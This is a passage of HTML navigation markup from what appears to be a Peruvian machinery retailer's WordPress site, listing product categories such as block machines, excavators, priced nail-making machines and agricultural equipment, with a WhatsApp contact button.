                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-bloqueras/" target="_self" title=" Bloqueras" > 

                    <p> Bloqueras</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2264">

            
                <div class="subitem-title-holder    elementor-repeater-item-5d11efd">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquinas-de-tarrajeo/" target="_self" title="Tarrajeo" > 

                    <p>Tarrajeo</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8692">

            
                <div class="subitem-title-holder    elementor-repeater-item-b341d81">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquina-de-ladrillos-ecologicos/" target="_self" title="Ecológicas" > 

                    <p>Ecológicas</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2969">

            
                <div class="subitem-title-holder    elementor-repeater-item-b25751a">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/extrusoras-de-ladrillos-arcilla/" target="_self" title="Extrusoras de ladrillos" > 

                    <p>Extrusoras de ladrillos</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7210">

            
                <div class="subitem-title-holder    elementor-repeater-item-185849d">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquinas-de-tecnopor/" target="_self" title="Bloques de Tecnopor" > 

                    <p>Bloques de Tecnopor</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1542">

            
                <div class="subitem-title-holder    elementor-repeater-item-9658cf3">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/mortero/" target="_self" title="Mortero Seco" > 

                    <p>Mortero Seco</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2919">

            
                <div class="subitem-title-holder    elementor-repeater-item-b8bbac7">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/andamio/" target="_self" title="Andamios" > 

                    <p>Andamios</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-a578682 elementor-widget elementor-widget-text-editor" data-id="a578682" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Les informamos que estamos atendiendo por WhatsApp, permítanos asistirles con cualquier consulta.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-701c69a0" data-id="701c69a0" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c9be761 elementor-widget__width-initial elementor-widget elementor-widget-etheme_animated_headline" data-id="5c9be761" data-element_type="widget" data-e-type="widget" data-settings="{&quot;shape&quot;:&quot;underline_zigzag&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h1 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                         las mejores                         </span>
                                    <span class="etheme-headline-text-wrapper">
                
		         máquinas en<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5 135.5C196.331 122.525 303.619 120.745 495 122.5C330.99 127.16 247.119 131.658 126.742 146.5C177.434 143.05 205.695 141.087 305.062 146.5"></path></svg>                
                </span>
                                    <span class="etheme-headline-text-after">
                         un solo lugar!                    </span>
                            </h1>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-24444976 elementor-widget elementor-widget-text_button" data-id="24444976" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://wa.me/51923235610" target="_blank" class="fill-none etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">WhastsApp</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-499d7f61" data-id="499d7f61" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59da11f6 elementor-widget elementor-widget-et_menu_list" data-id="59da11f6" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2224 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-881">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>MINAS & OBRAS</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3437">

            
                <div class="subitem-title-holder    elementor-repeater-item-07068b8">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/pavimentadoras/" target="_self" title="Pavimentadoras" > 

                    <p>Pavimentadoras</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4827">

            
                <div class="subitem-title-holder    elementor-repeater-item-5d11efd">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/cargadora-de-ruedas/" target="_self" title="Cargadora de Ruedas" > 

                    <p>Cargadora de Ruedas</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1520">

            
                <div class="subitem-title-holder    elementor-repeater-item-b341d81">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/construccion/excavadoras/" target="_self" title="Excavadoras" > 

                    <p>Excavadoras</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6113">

            
                <div class="subitem-title-holder    elementor-repeater-item-b25751a">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product/trituradora-de-piedras-movil/" target="_self" title="Trituradoras de Piedras" > 

                    <p>Trituradoras de Piedras</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9285">

            
                <div class="subitem-title-holder    elementor-repeater-item-185849d">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/maquinarias-y-equipos-de-minas-y-obras/incadora-de-pilotes/" target="_self" title="Incadora de Pilotes" > 

                    <p>Incadora de Pilotes</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6453">

            
                <div class="subitem-title-holder    elementor-repeater-item-9658cf3">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/cortadora-de-piedras/" target="_self" title="Cortadoras de Piedras" > 

                    <p>Cortadoras de Piedras</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8852 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/" class="item-link type-img position-left-center">Industrial<img width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="14057" class="elementor elementor-14057" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f0a453d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f0a453d" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18c41ebd" data-id="18c41ebd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3191e1ae elementor-widget elementor-widget-heading" data-id="3191e1ae" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">EQUIPOS INDUSTRIALES</h3>				</div>
				<div class="elementor-element elementor-element-5d2a2f4f elementor-widget elementor-widget-etheme_icon_list" data-id="5d2a2f4f" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/">
                                Claveras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f64316c">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/tejedora-de-mallas-olimpicas/">
                                 Tejedora de mallas de alambre                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-946ca56">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product/maquina-para-fabricar-servilletas/">
                                Servilletas                            </a>
                                                            <span class="etheme-icon-list-item-label">
                                    HOT                                </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-57cf68e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/maquinas-de-proyectar-poliurea-y-poliuretano/">
                                Proyección de Poliuretano y Poliureas                            </a>
                                                            <span class="etheme-icon-list-item-label">
                                    HOT                                </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b0d2ee8" data-id="5b0d2ee8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-416c8af1 elementor-widget elementor-widget-etheme_product_list" data-id="416c8af1" data-element_type="widget" data-e-type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-list  ">

        <div class="etheme-product-list-item has-divider product type-product post-7074 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_cat-maquinas-y-equipos-industriales product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquina Para Fabricar Clavos de 1/3-1&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos/">Máquina Para Fabricar Clavos de 1/3-1&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,245.00</bdi></span></span>
</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-7108 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-2/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquinas Para Fabricar Clavos de 2/3-2&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-2/">Máquinas Para Fabricar Clavos de 2/3-2&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,510.00</bdi></span></span>
</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-7118 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-3/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquinas Para Fabricar Clavos de 1-3&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-3/">Máquinas Para Fabricar Clavos de 1-3&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,060.00</bdi></span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fe33f83" data-id="5fe33f83" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-109e4ae0 elementor-widget elementor-widget-etheme_animated_headline" data-id="109e4ae0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;text_style&quot;:&quot;animate&quot;,&quot;animation_type&quot;:&quot;typing&quot;}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline etheme-headline-animation-type-typing" data-style="animate">
		                        <span class="etheme-headline-text-wrapper">
                
		                        
                </span>
                                    <span class="etheme-headline-text-after">
                        <br/>                      </span>
                            </h2>
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-8854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8854 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/maquinas-agricolas/" class="item-link type-img position-left-top">Agrícola<img loading="lazy" width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="14134" class="elementor elementor-14134" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-53ff5a13 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53ff5a13" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-438f9646" data-id="438f9646" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d89c6c5 elementor-widget elementor-widget-heading" data-id="3d89c6c5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Máquinas Sembradoras</a></h2>				</div>
				<div class="elementor-element elementor-element-2d218904 elementor-widget elementor-widget-image" data-id="2d218904" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura.png" class="attachment-large size-large wp-image-14204" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura.png 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura-10x6.png 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-6d358eb1 elementor-widget elementor-widget-etheme_icon_list" data-id="6d358eb1" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-agricolas/">
                                Tractores                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/industria-agroalimentaria/cosechadoras-de-arroz/">
                                Cosechadoras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-fb97660">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinaria-agricola/transplantadoras/">
                                Transplantadoras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-8d3f054">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Motocultores                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-7242103">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Empacadoras                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-064b173">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Accesorios                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-2abe0ea8 elementor-align-center elementor-widget elementor-widget-text_button" data-id="2abe0ea8" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="#" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
			<span class="elementor-button-text"></span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-233626d0 elementor-hidden-mobile" data-id="233626d0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-764067b8 elementor-widget elementor-widget-heading" data-id="764067b8" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Máquinas Rociadoras</a></h2>				</div>
				<div class="elementor-element elementor-element-49a06502 elementor-widget elementor-widget-image" data-id="49a06502" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1.jpg" class="attachment-full size-full wp-image-14215" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1.jpg 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1-10x6.jpg 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-6977dae5 elementor-widget elementor-widget-etheme_icon_list" data-id="6977dae5" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Drones                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f9ee11d">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Cortadora de hojas de té                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-786b508 elementor-hidden-mobile" data-id="786b508" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75c077cb elementor-widget elementor-widget-heading" data-id="75c077cb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Procesamiento de alimentos</a></h2>				</div>
				<div class="elementor-element elementor-element-5aedf644 elementor-widget elementor-widget-image" data-id="5aedf644" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos.jpg" class="attachment-large size-large wp-image-14202" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos.jpg 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos-10x6.jpg 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-1e191081 elementor-widget elementor-widget-etheme_icon_list" data-id="1e191081" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="#">
                                Yuca                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-3d9eaeb">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Aguacate                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-b150b20">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Fresas                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-0fd9c60">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Naranja                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-8737001">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Mascotas                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-da9e60d">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Pescado                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-59e0d1f2 elementor-align-center elementor-widget elementor-widget-text_button" data-id="59e0d1f2" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="#" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
			<span class="elementor-button-text"> </span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="menu-item show-more" data-reverse="true"><a>Show more<i class="et-icon et-down-arrow"></i></a><a>Show less<i class="et-icon et-up-arrow"></i></a></li></ul></div>        </div>
	</div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0 pos-static">
			

